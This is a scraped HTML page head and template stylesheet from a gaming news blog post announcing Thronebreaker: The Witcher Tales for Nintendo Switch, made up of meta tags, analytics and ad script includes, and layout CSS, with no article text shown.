

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html
body_size: 45353
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/175416814026279947/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15hFncgoYM4Y9yc-xKafe3tzHKlFdWjD5W7sLGwDO706zVLD01nRtCw2CSeu3kFMeupxThhQLw4F7pOdLLieUhRlko0BZdx8f7ShyEx-8NgAB-hzgjykcf-Nym-9qXT976bMOLFRMiw/s640/thronebreaker.jpg' rel='image_src'/>
<meta content='Thronebreaker: The Witcher Tales now available for Nintendo Switch!' name='description'/>
<meta content='https://www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html' property='og:url'/>
<meta content='Thronebreaker: The Witcher Tales now available for Nintendo Switch!' property='og:title'/>
<meta content='Thronebreaker: The Witcher Tales now available for Nintendo Switch!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15hFncgoYM4Y9yc-xKafe3tzHKlFdWjD5W7sLGwDO706zVLD01nRtCw2CSeu3kFMeupxThhQLw4F7pOdLLieUhRlko0BZdx8f7ShyEx-8NgAB-hzgjykcf-Nym-9qXT976bMOLFRMiw/w1200-h630-p-k-no-nu/thronebreaker.jpg' property='og:image'/>
<title>
Thronebreaker: The Witcher Tales now available for Nintendo Switch! - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Thronebreaker: The Witcher Tales now available for Nintendo Switch!' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2020/01/thronebreaker-witcher-tales-now.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15hFncgoYM4Y9yc-xKafe3tzHKlFdWjD5W7sLGwDO706zVLD01nRtCw2CSeu3kFMeupxThhQLw4F7pOdLLieUhRlko0BZdx8f7ShyEx-8NgAB-hzgjykcf-Nym-9qXT976bMOLFRMiw/s640/thronebreaker.jpg' property='og:image'/>
<meta content='Thronebreaker: The Witcher Tales now available for Nintendo Switch!' name='og:description'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Thronebreaker: The Witcher Tales now available for Nintendo Switch!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh15hFncgoYM4Y9yc-xKafe3tzHKlFdWjD5W7sLGwDO706zVLD01nRtCw2CSeu3kFMeupxThhQLw4F7pOdLLieUhRlko0BZdx8f7ShyEx-8NgAB-hzgjykcf-Nym-9qXT976bMOLFRMiw/s640/thronebreaker.jpg' name='twitter:image'/>
<meta content='Thronebreaker: The Witcher Tales now available for Nintendo Switch!' name='twitter:title'/>
<meta content='Thronebreaker: The Witcher Tales now available for Nintendo Switch!' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
